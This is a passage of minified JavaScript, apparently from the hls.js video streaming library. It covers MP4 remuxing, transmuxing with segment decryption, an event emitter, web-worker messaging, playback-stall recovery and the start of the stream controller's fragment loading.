i=bt(r,["tfdt"])[0],n=i[0],a=bt(r,["tfhd"]).reduce((function(e,r){var a=Rt(r,4),s=t[a];if(s){var o=Rt(i,4);if(1===n){if(o===yt)return D.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),e;o*=yt+1,o+=Rt(i,8)}var l=o/(s.timescale||9e4);if(isFinite(l)&&(null===e||l<e))return l}return e}),null);return null!==a&&isFinite(a)&&(null===e||a<e)?a:e}),null)}(f,d),v=null===g?n:g;(function(t,e,r){if(null===t)return!0;var i=e-t.baseTime/t.timescale;return i<0&&Math.abs(i-r)>1}(l,v,n)||c.timescale!==l.timescale&&a)&&(c.initPTS=v-n,this.initPTS=l={baseTime:c.initPTS,timescale:1});var m=function(t,e){for(var r=0,i=0,n=0,a=bt(t,["moof","traf"]),s=0;s<a.length;s++){var o=a[s],l=bt(o,["tfhd"])[0],u=e[Rt(l,4)];if(u){var h=u.default,d=Rt(l,0)|(null==h?void 0:h.flags),c=null==h?void 0:h.duration;8&d&&(c=Rt(l,2&d?12:8));for(var f=u.timescale||9e4,g=bt(o,["trun"]),v=0;v<g.length;v++)!(r=Ct(g[v]))&&c&&(r=c*Rt(g[v],4)),u.type===O?i+=r/f:u.type===F&&(n+=r/f)}}if(0===i&&0===n){for(var m=0,p=bt(t,["sidx"]),y=0;y<p.length;y++){var T=Dt(p[y]);null!=T&&T.references&&(m+=T.references.reduce((function(t,e){return t+e.info.duration||0}),0))}return m}return i||n}(d,f),p=t?v-l.baseTime/l.timescale:u,T=p+m;!function(t,e,r){bt(e,["moof","traf"]).forEach((function(e){bt(e,["tfhd"]).forEach((function(i){var n=Rt(i,4),a=t[n];if(a){var s=a.timescale||9e4;bt(e,["tfdt"]).forEach((function(t){var e=t[0],i=Rt(t,4);if(0===e)i-=r*s,kt(t,4,i=Math.max(i,0));else{i*=Math.pow(2,32),i+=Rt(t,8),i-=r*s,i=Math.max(i,0);var n=Math.floor(i/(yt+1)),a=Math.floor(i%(yt+1));kt(t,4,n),kt(t,8,a)}}))}}))}))}(f,d,l.baseTime/l.timescale),m>0?this.lastEndTime=T:(D.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var E=!!f.audio,S=!!f.video,L="";E&&(L+="audio"),S&&(L+="video");var R={data1:d,startPTS:p,startDTS:p,endPTS:T,endDTS:T,type:L,hasAudio:E,hasVideo:S,nb:1,dropped:0};return h.audio="audio"===R.type?R:void 0,h.video="audio"!==R.type?R:void 0,h.initSegment=c,h.id3=Ki(r,n,l,l),i.samples.length&&(h.text=Hi(i,n,l)),h},t}();function qi(t,e){var r=null==t?void 0:t.codec;return r&&r.length>4?r:"hvc1"===r||"hev1"===r?"hvc1.1.c.L120.90":"av01"===r?"av01.0.04M.08":"avc1"===r||e===O?"avc1.42e01e":"mp4a.40.5"}try{Vi=self.performance.now.bind(self.performance)}catch(t){D.debug("Unable to use Performance API on this environment"),Vi="undefined"!=typeof self&&self.Date.now}var Xi=[{demux:hi,remux:ji},{demux:Ai,remux:Bi},{demux:li,remux:Bi},{demux:_i,remux:Bi}],zi=function(){function t(t,e,r,i,n){this.async=!1,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var n=this,a=r.transmuxing;a.executeStart=Vi();var s=new Uint8Array(t),o=this.currentTransmuxState,l=this.transmuxConfig;i&&(this.currentTransmuxState=i);var u=i||o,h=u.contiguous,d=u.discontinuity,c=u.trackSwitch,f=u.accurateTimeOffset,g=u.timeOffset,v=u.initSegmentChange,m=l.audioCodec,p=l.videoCodec,y=l.defaultInitPts,L=l.duration,R=l.initSegmentData,A=function(t,e){var r=null;return t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(r=e),r}(s,e);if(A&&"AES-128"===A.method){var k=this.getDecrypter();if(!k.isSync())return this.decryptionPromise=k.webCryptoDecrypt(s,A.key.buffer,A.iv.buffer).then((function(t){var e=n.push(t,null,r);return n.decryptionPromise=null,e})),this.decryptionPromise;var b=k.softwareDecrypt(s,A.key.buffer,A.iv.buffer);if(r.part>-1&&(b=k.flush()),!b)return a.executeEnd=Vi(),Qi(r);s=new Uint8Array(b)}var I=this.needsProbing(d,c);if(I){var w=this.configureTransmuxer(s);if(w)return D.warn("[transmuxer] "+w.message),this.observer.emit(T.ERROR,T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,fatal:!1,error:w,reason:w.message}),a.executeEnd=Vi(),Qi(r)}(d||c||v||I)&&this.resetInitSegment(R,m,p,L,e),(d||v||I)&&this.resetInitialTimestamp(y),h||this.resetContiguity();var C=this.transmux(s,A,g,f,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,a.executeEnd=Vi(),C},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=Vi();var i=this.decrypter,n=this.currentTransmuxState,a=this.decryptionPromise;if(a)return a.then((function(){return e.flush(t)}));var s=[],o=n.timeOffset;if(i){var l=i.flush();l&&s.push(this.push(l,null,t))}var u=this.demuxer,h=this.remuxer;if(!u||!h)return r.executeEnd=Vi(),[Qi(t)];var d=u.flush(o);return $i(d)?d.then((function(r){return e.flushRemux(s,r,t),s})):(this.flushRemux(s,d,t),s)},e.flushRemux=function(t,e,r){var i=e.audioTrack,n=e.videoTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;D.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=Vi()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i,n){var a=this.demuxer,s=this.remuxer;a&&s&&(a.resetInitSegment(t,e,r,i),s.resetInitSegment(t,e,r,n))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,n):this.transmuxUnencrypted(t,r,i,n)},e.transmuxUnencrypted=function(t,e,r,i){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,n){var a=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.videoTrack,t.id3Track,t.textTrack,r,i,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t){for(var e,r=this.config,i=this.observer,n=this.typeSupported,a=this.vendor,s=0,o=Xi.length;s<o;s++)if(Xi[s].demux.probe(t)){e=Xi[s];break}if(!e)return new Error("Failed to find demuxer by probing fragment data");var l=this.demuxer,u=this.remuxer,h=e.remux,d=e.demux;u&&u instanceof h||(this.remuxer=new h(i,r,n,a)),l&&l instanceof d||(this.demuxer=new d(i,r,n),this.probe=d.probe)},e.needsProbing=function(t,e){return!this.demuxer||!this.remuxer||t||e},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new Fr(this.config)),t},t}(),Qi=function(t){return{remuxResult:{},chunkMeta:t}};function $i(t){return"then"in t&&t.then instanceof Function}var Ji=function(t,e,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n||null},Zi=function(t,e,r,i,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n,this.initSegmentChange=a},tn={};!function(t){var e=Object.prototype.hasOwnProperty,r="~";function i(){}function n(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function a(t,e,i,a,s){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new n(i,a||t,s),l=r?r+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function s(t,e){0==--t._eventsCount?t._events=new i:delete t._events[e]}function o(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(r=!1)),o.prototype.eventNames=function(){var t,i,n=[];if(0===this._eventsCount)return n;for(i in t=this._events)e.call(t,i)&&n.push(r?i.slice(1):i);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(t)):n},o.prototype.listeners=function(t){var e=r?r+t:t,i=this._events[e];if(!i)return[];if(i.fn)return[i.fn];for(var n=0,a=i.length,s=new Array(a);n<a;n++)s[n]=i[n].fn;return s},o.prototype.listenerCount=function(t){var e=r?r+t:t,i=this._events[e];return i?i.fn?1:i.length:0},o.prototype.emit=function(t,e,i,n,a,s){var o=r?r+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,i),!0;case 4:return h.fn.call(h.context,e,i,n),!0;case 5:return h.fn.call(h.context,e,i,n,a),!0;case 6:return h.fn.call(h.context,e,i,n,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,i);break;case 4:h[u].fn.call(h[u].context,e,i,n);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},o.prototype.on=function(t,e,r){return a(this,t,e,r,!1)},o.prototype.once=function(t,e,r){return a(this,t,e,r,!0)},o.prototype.removeListener=function(t,e,i,n){var a=r?r+t:t;if(!this._events[a])return this;if(!e)return s(this,a),this;var o=this._events[a];if(o.fn)o.fn!==e||n&&!o.once||i&&o.context!==i||s(this,a);else{for(var l=0,u=[],h=o.length;l<h;l++)(o[l].fn!==e||n&&!o[l].once||i&&o[l].context!==i)&&u.push(o[l]);u.length?this._events[a]=1===u.length?u[0]:u:s(this,a)}return this},o.prototype.removeAllListeners=function(t){var e;return t?(e=r?r+t:t,this._events[e]&&s(this,e)):(this._events=new i,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=r,o.EventEmitter=o,t.exports=o}({get exports(){return tn},set exports(t){tn=t}});var en=tn;function rn(t,e){if(!((r=e.remuxResult).audio||r.video||r.text||r.id3||r.initSegment))return!1;var r,i=[],n=e.remuxResult,a=n.audio,s=n.video;return a&&nn(i,a),s&&nn(i,s),t.postMessage({event:"transmuxComplete",data:e},i),!0}function nn(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function an(t,e,r){e.reduce((function(e,r){return rn(t,r)||e}),!1)||t.postMessage({event:"transmuxComplete",data:e[0]}),t.postMessage({event:"flush",data:r})}void 0!==e&&e&&function(t){var e=new en,r=function(e,r){t.postMessage({event:e,data:r})};e.on(T.FRAG_DECRYPTED,r),e.on(T.ERROR,r);var i=function(){var t=function(t){var e=function(e){r("workerLog",{logType:t,message:e})};D[t]=e};for(var e in D)t(e)};t.addEventListener("message",(function(n){var a=n.data;switch(a.cmd){case"init":var s=JSON.parse(a.config);t.transmuxer=new zi(e,a.typeSupported,s,a.vendor,a.id),b(s.debug,a.id),i(),r("init",null);break;case"configure":t.transmuxer.configure(a.config);break;case"demux":var o=t.transmuxer.push(a.data,a.decryptdata,a.chunkMeta,a.state);$i(o)?(t.transmuxer.async=!0,o.then((function(e){rn(t,e)})).catch((function(t){r(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker push error"})}))):(t.transmuxer.async=!1,rn(t,o));break;case"flush":var l=a.chunkMeta,u=t.transmuxer.flush(l);$i(u)||t.transmuxer.async?($i(u)||(u=Promise.resolve(u)),u.then((function(e){an(t,e,l)})).catch((function(t){r(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,chunkMeta:a.chunkMeta,fatal:!1,error:t,err:t,reason:"transmuxer-worker flush error"})}))):an(t,u,l)}}))}(self);var sn=zr()||{isTypeSupported:function(){return!1}},on=function(){function e(e,r,i,n){var a=this;this.error=null,this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0;var s=e.config;this.hls=e,this.id=r,this.useWorker=!!s.enableWorker,this.onTransmuxComplete=i,this.onFlush=n;var o=function(t,e){(e=e||{}).frag=a.frag,e.id=a.id,t===T.ERROR&&(a.error=e.error),a.hls.trigger(t,e)};this.observer=new en,this.observer.on(T.FRAG_DECRYPTED,o),this.observer.on(T.ERROR,o);var l,u,h,d,c={mp4:sn.isTypeSupported("video/mp4"),mpeg:sn.isTypeSupported("audio/mpeg"),mp3:sn.isTypeSupported('audio/mp4; codecs="mp3"')},f=navigator.vendor;if(!this.useWorker||"undefined"==typeof Worker||(s.workerPath,0))this.transmuxer=new zi(this.observer,c,s,f,r);else try{s.workerPath?(D.log("loading Web Worker "+s.workerPath+' for "'+r+'"'),this.workerContext=(h=s.workerPath,d=new self.URL(h,self.location.href).href,{worker:new self.Worker(d),scriptURL:d})):(D.log('injecting Web Worker for "'+r+'"'),this.workerContext=(l=new self.Blob(["var exports={};var module={exports:exports};function define(f){f()};define.amd=true;("+t.toString()+")(true);"],{type:"text/javascript"}),u=self.URL.createObjectURL(l),{worker:new self.Worker(u),objectURL:u})),this.onwmsg=function(t){return a.onWorkerMessage(t)};var g=this.workerContext.worker;g.addEventListener("message",this.onwmsg),g.onerror=function(t){var e=new Error(t.message+"  ("+t.filename+":"+t.lineno+")");s.enableWorker=!1,D.warn('Error in "'+r+'" Web Worker, fallback to inline'),a.hls.trigger(T.ERROR,{type:E.OTHER_ERROR,details:S.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:e})},g.postMessage({cmd:"init",typeSupported:c,vendor:f,id:r,config:JSON.stringify(s)})}catch(t){D.warn('Error setting up "'+r+'" Web Worker, fallback to inline',t),this.resetWorker(),this.error=null,this.transmuxer=new zi(this.observer,c,s,f,r)}}var r=e.prototype;return r.resetWorker=function(){if(this.workerContext){var t=this.workerContext,e=t.worker,r=t.objectURL;r&&self.URL.revokeObjectURL(r),e.removeEventListener("message",this.onwmsg),e.onerror=null,e.terminate(),this.workerContext=null}},r.destroy=function(){if(this.workerContext)this.resetWorker(),this.onwmsg=void 0;else{var t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}var e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null},r.push=function(t,e,r,i,n,a,s,o,l,u){var h,d,c=this;l.transmuxing.start=self.performance.now();var f=this.transmuxer,g=a?a.start:n.start,v=n.decryptdata,m=this.frag,p=!(m&&n.cc===m.cc),y=!(m&&l.level===m.level),T=m?l.sn-m.sn:-1,E=this.part?l.part-this.part.index:-1,S=0===T&&l.id>1&&l.id===(null==m?void 0:m.stats.chunkCount),L=!y&&(1===T||0===T&&(1===E||S&&E<=0)),R=self.performance.now();(y||T||0===n.stats.parsing.start)&&(n.stats.parsing.start=R),!a||!E&&L||(a.stats.parsing.start=R);var A=!(m&&(null==(h=n.initSegment)?void 0:h.url)===(null==(d=m.initSegment)?void 0:d.url)),k=new Zi(p,L,o,y,g,A);if(!L||p||A){D.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+l.sn+" p: "+l.part+" level: "+l.level+" id: "+l.id+"\n        discontinuity: "+p+"\n        trackSwitch: "+y+"\n        contiguous: "+L+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+g+"\n        initSegmentChange: "+A);var b=new Ji(r,i,e,s,u);this.configureTransmuxer(b)}if(this.frag=n,this.part=a,this.workerContext)this.workerContext.worker.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:l,state:k},t instanceof ArrayBuffer?[t]:[]);else if(f){var I=f.push(t,v,l,k);$i(I)?(f.async=!0,I.then((function(t){c.handleTransmuxComplete(t)})).catch((function(t){c.transmuxerError(t,l,"transmuxer-interface push error")}))):(f.async=!1,this.handleTransmuxComplete(I))}},r.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer;if(this.workerContext)this.workerContext.worker.postMessage({cmd:"flush",chunkMeta:t});else if(r){var i=r.flush(t);$i(i)||r.async?($i(i)||(i=Promise.resolve(i)),i.then((function(r){e.handleFlushResult(r,t)})).catch((function(r){e.transmuxerError(r,t,"transmuxer-interface flush error")}))):this.handleFlushResult(i,t)}},r.transmuxerError=function(t,e,r){this.hls&&(this.error=t,this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_PARSING_ERROR,chunkMeta:e,fatal:!1,error:t,err:t,reason:r}))},r.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},r.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":var i,n=null==(i=this.workerContext)?void 0:i.objectURL;n&&self.URL.revokeObjectURL(n);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;case"workerLog":D[e.data.logType]&&D[e.data.logType](e.data.message);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},r.configureTransmuxer=function(t){var e=this.transmuxer;this.workerContext?this.workerContext.worker.postMessage({cmd:"configure",config:t}):e&&e.configure(t)},r.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},e}(),ln=function(){function t(t,e,r,i){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.media=null,this.hls=this.fragmentTracker=null},e.poll=function(t,e){var r=this.config,i=this.media,n=this.stalled;if(null!==i){var a=i.currentTime,s=i.seeking,o=this.seeking&&!s,l=!this.seeking&&s;if(this.seeking=s,a===t){if(l||o)this.stalled=null;else if(!(i.paused&&!s||i.ended||0===i.playbackRate)&&Ar.getBuffered(i).length){var u=Ar.bufferInfo(i,a,0),h=u.len>0,d=u.nextStart||0;if(h||d){if(s){var c=u.len>2,f=!d||e&&e.start<=a||d-a>2&&!this.fragmentTracker.getPartialFragment(a);if(c||f)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var g,v=Math.max(d,u.start||0)-a,m=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,p=(null==m||null==(g=m.details)?void 0:g.live)?2*m.details.targetduration:2,y=this.fragmentTracker.getPartialFragment(a);if(v>0&&(v<=p||y))return void this._trySkipBufferHole(y)}var T=self.performance.now();if(null!==n){var E=T-n;if(s||!(E>=250)||(this._reportStall(u),this.media)){var S=Ar.bufferInfo(i,a,r.maxBufferHole);this._tryFixBufferStall(S,E)}}else this.stalled=T}}}else if(this.moved=!0,null!==n){if(this.stallReported){var L=self.performance.now()-n;D.warn("playback not stuck anymore @"+a+", after "+Math.round(L)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,n=this.media;if(null!==n){var a=n.currentTime,s=i.getPartialFragment(a);if(s&&(this._trySkipBufferHole(s)||!this.media))return;(t.len>r.maxBufferHole||t.nextStart&&t.nextStart-a<r.maxBufferHole)&&e>1e3*r.highBufferWatchdogPeriod&&(D.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}},e._reportStall=function(t){var e=this.hls,r=this.media;if(!this.stallReported&&r){this.stallReported=!0;var i=new Error("Playback stalling at @"+r.currentTime+" due to low buffer ("+JSON.stringify(t)+")");D.warn(i.message),e.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_STALLED_ERROR,fatal:!1,error:i,buffer:t.len})}},e._trySkipBufferHole=function(t){var e=this.config,r=this.hls,i=this.media;if(null===i)return 0;var n=i.currentTime,a=Ar.bufferInfo(i,n,0),s=n<a.start?a.start:a.nextStart;if(s){var o=a.len<=e.maxBufferHole,l=a.len>0&&a.len<1&&i.readyState<3,u=s-n;if(u>0&&(o||l)){if(u>e.maxBufferHole){var h=this.fragmentTracker,d=!1;if(0===n){var c=h.getAppendedFrag(0,he);c&&s<c.end&&(d=!0)}if(!d){var f=t||h.getAppendedFrag(n,he);if(f){for(var g=!1,v=f.end;v<s;){var m=h.getPartialFragment(v);if(!m){g=!0;break}v+=m.duration}if(g)return 0}}}var p=Math.max(s+.05,n+.1);if(D.warn("skipping hole, adjusting currentTime from "+n+" to "+p),this.moved=!0,this.stalled=null,i.currentTime=p,t&&!t.gap){var y=new Error("fragment loaded with buffer holes, seeking from "+n+" to "+p);r.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:y,reason:y.message,frag:t})}return p}}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=this.nudgeRetry;if(null!==r){var n=r.currentTime;if(this.nudgeRetry++,i<t.nudgeMaxRetry){var a=n+(i+1)*t.nudgeOffset,s=new Error("Nudging 'currentTime' from "+n+" to "+a);D.warn(s.message),r.currentTime=a,e.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_NUDGE_ON_STALL,error:s,fatal:!1})}else{var o=new Error("Playhead still not moving while enough data buffered @"+n+" after "+t.nudgeMaxRetry+" nudges");D.error(o.message),e.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.BUFFER_STALLED_ERROR,error:o,fatal:!0})}}},t}(),un=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[stream-controller]",he)||this).audioCodecSwap=!1,n.gapController=null,n.level=-1,n._forceStartLoad=!1,n.altAudio=!1,n.audioOnly=!1,n.fragPlaying=null,n.onvplaying=null,n.onvseeked=null,n.fragLastKbps=0,n.couldBacktrack=!1,n.backtrackFragment=null,n.audioCodecSwitch=!1,n.videoBuffer=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.LEVEL_LOADING,this.onLevelLoading,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this),t.on(T.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(T.ERROR,this.onError,this),t.on(T.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(T.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(T.BUFFER_CREATED,this.onBufferCreated,this),t.on(T.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(T.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this),t.off(T.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(T.ERROR,this.onError,this),t.off(T.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(T.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(T.BUFFER_CREATED,this.onBufferCreated,this),t.off(T.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(T.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this)},r.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},r.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth&&this.levels.length>1?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Nr,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Mr},r.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},r.doTick=function(){switch(this.state){case qr:var t,e=this.levels,r=this.level,i=null==e||null==(t=e[r])?void 0:t.details;if(i&&(!i.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(i))break;this.state=Nr;break}break;case Gr:var n,a=self.performance.now(),s=this.retryDate;(!s||a>=s||null!=(n=this.media)&&n.seeking)&&(this.resetStartWhenNotLoaded(this.level),this.state=Nr)}this.state===Nr&&this.doTickIdle(),this.onTickEnd()},r.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},r.doTickIdle=function(){var t=this.hls,e=this.levelLastLoaded,r=this.levels,i=this.media,n=t.config,a=t.nextLoadLevel;if(null!==e&&(i||!this.startFragRequested&&n.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&null!=r&&r[a]){var s=r[a],o=this.getMainFwdBufferInfo();if(null!==o){var l=this.getLevelDetails();if(l&&this._streamEnded(o,l)){var u={};return this.altAudio&&(u.type="video"),this.hls.trigger(T.BUFFER_EOS,u),void(this.state=Yr)}t.loadLevel!==a&&-1===t.manualLevel&&this.log("Adapting to level "+a+" from level "+this.level),this.level=t.nextLoadLevel=a;var h=s.details;if(!h||this.state===qr||h.live&&this.levelLastLoaded!==a)return this.level=a,void(this.state=qr);var d=o.len,c=this.getMaxBufferLength(s.maxBitrate);if(!(d>=c)){this.backtrackFragment&&this.backtrackFragment.start>o.end&&(this.backtrackFragment=null);var f=this.backtrackFragment?this.backtrackFragment.start:o.end,g=this.getNextFragment(f,h);if(this.couldBacktrack&&!this.fragPrevious&&g&&"initSegment"!==g.sn&&this.fragmentTracker.getState(g)!==cr){var v,m=(null!=(v=this.backtrackFragment)?v:g).sn-h.startSN,p=h.fragments[m-1];p&&g.cc===p.cc&&(g=p,this.fragmentTracker.removeFragment(p))}else this.backtrackFragment&&o.len&&(this.backtrackFragment=null);if(g&&this.isLoopLoading(g,f)){if(!g.gap){var y=this.audioOnly&&!this.altAudio?F:O,E=(y===O?this.videoBuffer:this.mediaBuffer)||this.media;E&&this.afterBufferFlushed(E,y,he)}g=this.getNextFragmentLoopLoading(g,h,o,he,c)}g&&(!g.initSegment||g.initSegment.data||this.bitrateTest||(g=g.initSegment),this.loadFragment(g,s,f))}}}},r.loadFragment=function(e,r,i){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,n===ur?"initSegment"===e.sn?this._loadInitSegment(e,r):this.bitrateTest?(this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e,r)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):this.clearTrackerIfNeeded(e)},r.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,he);return e&&"fragment"in e?e.fragment:e},r.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,he)},r.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},r.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},r.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);if(i&&i.start>1&&this.flushMainBuffer(0,i.start-1),!e.paused&&t){var n=t[this.hls.nextLoadLevel],a=this.fragLastKbps;r=a&&this.fragCurrent?this.fragCurrent.duration*n.maxBitrate/(1e3*a)+1:0}else r=0;var s=this.getBufferedFrag(e.currentTime+r);if(s){var 